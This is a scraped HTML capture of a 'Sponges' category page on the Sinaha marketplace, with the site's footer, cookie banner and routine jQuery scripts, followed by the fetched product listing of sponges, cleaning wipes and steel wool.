											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
                    </div>
        </div>
    </div>
    <script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
    <script src="catalog/view/theme/so-emarket/js/custom.js"></script>
	<script>
        $(document).ready(function () {
            const searchParams = new URLSearchParams(window.location.search);
            var _route_ = "";
            var language = "en-gb";
            var path = "352_632";
            var url = "index.php?route=product/category/get_products";
            url = path ? url + "&path=" + path : url;
            url = searchParams.has('filter') ? url + "&filter=" + searchParams.get('filter') : url;
            url = searchParams.has('sort') ? url + "&sort=" + searchParams.get('sort') : url;
            url = searchParams.has('order') ? url + "&order=" + searchParams.get('order') : url;
            url = searchParams.has('page') ? url + "&page=" + searchParams.get('page') : url;
            url = searchParams.has('limit') ? url + "&limit=" + searchParams.get('limit') : url;
            url = searchParams.has('sidebarsticky') ? url + "&sidebarsticky=" + searchParams.get('sidebarsticky') : url;
            url = searchParams.has('cartinfo') ? url + "&cartinfo=" + searchParams.get('cartinfo') : url;
            url = searchParams.has('thumbgallery') ? url + "&thumbgallery=" + searchParams.get('thumbgallery') : url;
            url = searchParams.has('listview') ? url + "&listview=" + searchParams.get('listview') : url;
            url = searchParams.has('asidePosition') ? url + "&asidePosition=" + searchParams.get('asidePosition') : url;
            url = searchParams.has('asideType') ? url + "&asideType=" + searchParams.get('asideType') : url;
            url = searchParams.has('layoutbox') ? url + "&layoutbox=" + searchParams.get('layoutbox') : url;

            $.ajax({
                url: url,
                type: "get",
                success: function (data) {
                    $("#products").html(data);
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
	</script>

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2026
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinaha.ae/index.php?route=product/category/get_products&path=352_632
body_size: 3949
content:


<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Sponges
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://sinaha.ae/en/"><i class="fa fa-home"></i></a></li>
                <li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/sponges">Sponges</a></li>
              </ul>

             	                  
    </div>
</div>

 


<div class="container">
	


	<h3 class="title-category ">Sponges</h3> 
			<div class="form-group category-info ss">
						<div class=" row">
				
									<div class="col-sm-12 col-xs-12"><p>Sponges<br></p></div>
								
			</div>
		
		
	</div>
		
</div>

<div class="container product-listing content-main desktop-offcanvas">
  
  <div class="row">
    	          	    
    <div id="content" class="col-sm-12">

    	
		<div class="products-category clearfix">

				  
											 
 

<div class="product-filter product-filter-top filters-panel">
  <div class="row">
		<div class="col-sm-5 view-mode">
						
						<div class="list-view">
				<div class="btn btn-gridview">Grid View:</div>
				<button type="button" id="grid-view-2" class="btn btn-view hidden-sm hidden-xs">2</button>
			  	<button type="button" id="grid-view-3" class="btn btn-view hidden-sm hidden-xs ">3</button>
			  	<button type="button" id="grid-view-4" class="btn btn-view hidden-sm hidden-xs">4</button>
			  	<button type="button" id="grid-view-5" class="btn btn-view hidden-sm hidden-xs">5</button>
				<button type="button" id="grid-view" class="btn btn-default grid hidden-lg hidden-md" title="Grid"><i class="fa fa-th-large"></i></button>
				<button type="button" id="list-view" class="btn btn-default list " title="List"><i class="fa fa-bars"></i></button>
				<button type="button" id="table-view" class="btn btn-view"><i class="fa fa-table" aria-hidden="true"></i></button>
				
			</div>
		</div>
	
		<div class="short-by-show form-inline text-right col-md-7 col-sm-7 col-xs-12">
			<div class="form-group short-by">
				<label class="control-label" for="input-sort">Sort By:</label>
				<select id="input-sort" class="form-control" onchange="location = this.value;">
					
																<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=rating&amp;order=DESC">Rating (Highest)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=rating&amp;order=ASC">Rating (Lowest)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=p.model&amp;order=ASC">Model (A - Z)</option>
					
																				
					<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?sort=p.model&amp;order=DESC">Model (Z - A)</option>
					
														
				</select>
			</div>
			<div class="form-group">
				<label class="control-label" for="input-limit">Show:</label>
				<select id="input-limit" class="form-control" onchange="location = this.value;">
															<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=10" selected="selected">10</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=20">20</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=50">50</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=100">100</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=200">200</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=300">300</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=400">400</option>
																				<option value="https://sinaha.ae/en/home-care-Made-in-UAE/sponges?limit=500">500</option>
														</select>
			</div>
			<div class="form-group product-compare hidden-sm hidden-xs"><a href="https://sinaha.ae/index.php?route=product/compare" id="compare-total" class="btn btn-default">Product Compare (0)</a></div>
		</div>
	
  </div>
</div>

		
<div class="products-category">
<div class="product-filter product-filter-top filters-panel">
  <div class="row">
		<div class="col-sm-5 view-mode">
						
						
		</div>
  </div>
</div>
<div class="products-list row nopadding-xs">
		
		<div class="product-layout" id="hot-product-slider">
			<div class="product-item-container ">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660 " title="SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON) ">
							<img  data-sizes="auto" src="[data-uri]" data-src="image/wkseller/12312525/26_aug_21/h37dyim.webp"  title="SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON) " class="lazyload img-responsive" />
						</a>
					</div>
					
															
											<div class="label-stock label label-success "></div> 
										
					 

																										<div class="button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">
					<h4><a href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660">SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON) </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660" rel="nofollow" target="_blank" ></a>
						</div>
						
						
					</div>

					
					 
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON)



GREAT
FOR ALL-PURPOSE CLEANING, THIS HOTPACK SPONGE FEATURES A BRIGHT YELLOW,
SYNTHETIC SPONGE ON ONE SIDE AND A GREEN SCRUBBING SURFACE ON THE OTHER FOR
EXCEPTIONAL VERSATILITY. THIS PACK IS A MUST-HAVE CLEANING SUPPLY FOR THOSE
LOOKING TO PROVIDE A SAFE, SANITARY, AND PR.. </p>
					</div>

				<div  style="height:120px">
												<div  style="display:inline-flex;">
																<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
											<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
					</div><br>
										 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 								
					</div>
					
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('5596', '1');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
	</div>
</div>
	  
	  
		
        

<div class="products-list row nopadding-xs" testnew>
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/cleaning-wipes?path=352_632 " title="Cleaning Wipes ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12312958/13.08/cleaning-wipes-270x270.jpg" alt="Cleaning Wipes" title="Cleaning Wipes" class="img-responsive" id="product-image-7834" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/cleaning-wipes?path=352_632">Cleaning Wipes </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/cleaning-wipes?path=352_632" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>Multi-purpose
cleaning sponge wipe
Size: 17 x 14 cm
Packing: 5 x 1.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('7834', '5');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/scouring-sponges?path=352_632 " title="Scouring Sponges ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12312958/16.Aug/dish-washing-sponge-270x270.jpg" alt="Scouring Sponges" title="Scouring Sponges" class="img-responsive" id="product-image-7930" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/scouring-sponges?path=352_632">Scouring Sponges </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/scouring-sponges?path=352_632" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>Dishwashing scouring
sponge
Size: 13 x 9 cm
Packing: 72 x 1 / 144 x 1.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('7930', '1');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660?path=352_632 " title="SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON) ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12312525/26%20Aug%2021/h37DYIm-270x270.jpg" alt="SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON)" title="SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON)" class="img-responsive" id="product-image-5596" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660?path=352_632">SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON) </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/soft-n-cool-kitchen-sponch-large-14-x-7-cm-10-pieces-per-carton-6291101716660?path=352_632" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>SOFT N COOL KITCHEN SPONCH LARGE 14 X 7 CM (10 PIECES PER CARTON)



GREAT
FOR ALL-PURPOSE CLEANING, THIS HOTPACK SPONGE FEATURES A BRIGHT YELLOW,
SYNTHETIC SPONGE ON ONE SIDE AND A GREEN SCRUBBING SURFACE ON THE OTHER FOR
EXCEPTIONAL VERSATILITY. THIS PACK IS A MUST-HAVE CLEANING SUPPLY FOR THOSE
LOOKING TO PROVIDE A SAFE, SANITARY, AND PR.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 			<img src="https://sinaha.ae/image/cache/catalog/checked%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
  			 </div><br>
								 <a href="https://sinaha.ae/en/Account-Login">
					 <span class="btn btn-primary inquery"  type="button" style="background: #1aad4e;color: white;font-size: smaller;text-align: left; font-weight: bolder" data-toggle="tooltip" title="Please login" data-original-title="Please login">Inquire Now</span></a>
					 		 		</div>
        
				</div>

								<div class="list-block">

										<button class="addToCart btn-button" type="button" title="Add to Cart" onclick="cart.add('5596', '1');"><i class="fa fa-shopping-basket"></i></button>
					 

					 

					 

									</div>
				 
			</div>
		</div>
		
		
			
		
		<div class="product-layout">
			<div class="product-item-container">
				<div class="left-block">
					
					<div class="product-image-container">
					
						<a href="https://sinaha.ae/en/product/Steel-Wool-360-Pcs-Per-Carton--?path=352_632 " title="Steel Wool 360Pcs Per Carton ">
							
                <img src="https://sinaha.ae/image/cache/wkseller/12315250/steel%20wool-270x270.jpeg" alt="Steel Wool 360Pcs Per Carton" title="Steel Wool 360Pcs Per Carton" class="img-responsive" id="product-image-8880" />
            
						</a>
					</div>
					
															
										
					 

																										<div class="test button-group cartinfo--left">
					 
					</div>
				</div>
				
				<div class="right-block">

                            
					<h4><a href="https://sinaha.ae/en/product/Steel-Wool-360-Pcs-Per-Carton--?path=352_632">Steel Wool 360Pcs Per Carton </a></h4>
					<div class="rate-history">
						 
						<div class="ratings">
							<div class="rating-box">
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
														 
								<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							 
							
							</div>
							<a class="rating-num"  href="https://sinaha.ae/en/product/Steel-Wool-360-Pcs-Per-Carton--?path=352_632" rel="nofollow" target="_blank" >(0)</a>
						</div>
												
					</div>

					
					 
					
					<div class="price">
											<span>&nbsp; &nbsp;</span>
										</div>
										
					<div class="description">
						<p>.. </p>
					</div>

				
					
		<div style="height:120px">
						 			<div  style="display:inline-flex;">
									<img src="https://sinaha.ae/image/cache/catalog/medal%20(1)-100x100.png" alt="" title="" data-placeholder="" style="width:50px;height:50px;" />
